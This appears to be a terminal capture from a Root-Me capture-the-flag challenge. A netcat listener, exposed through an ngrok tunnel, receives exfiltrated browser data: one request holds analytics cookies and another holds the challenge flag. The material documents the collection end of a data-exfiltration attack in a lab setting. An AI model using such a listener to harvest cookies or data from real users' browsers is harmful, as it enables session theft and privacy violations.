 axel@linux-axel:~$ ^C
axel@linux-axel:~$ nc -lnvp 8000
Listening on 0.0.0.0 8000
Connection received on 127.0.0.1 58210
POST / HTTP/1.1
Host: 7.tcp.eu.ngrok.io:18440
Content-Length: 86
Accept-Language: en-US,en;q=0.9
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.6778.86 Safari/537.36
Content-Type: text/plain;charset=UTF-8
Accept: */*
Origin: http://dyn-01.xmas.root-me.org:24694
Referer: http://dyn-01.xmas.root-me.org:24694/
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
_ga=GA1.1.1206244818.1682627590; _ga_SRYSKX09J7=GS1.1.1733786005.61.0.1733786005.0.0.0axel@linux-axel:~$ nc -lnvp 8000
Listening on 0.0.0.0 8000
Connection received on 127.0.0.1 37364
POST / HTTP/1.1
Host: 7.tcp.eu.ngrok.io:18440
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:132.0) Gecko/20100101 Firefox/132.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1:3000/
Content-Type: text/plain;charset=UTF-8
Content-Length: 50
Origin: http://127.0.0.1:3000
Connection: keep-alive
Priority: u=4
FLAG=RM{Damnn_Chrome_And_Firefox_4re_S0_different}axel@linux-axel:~$ nc -lnvp 8000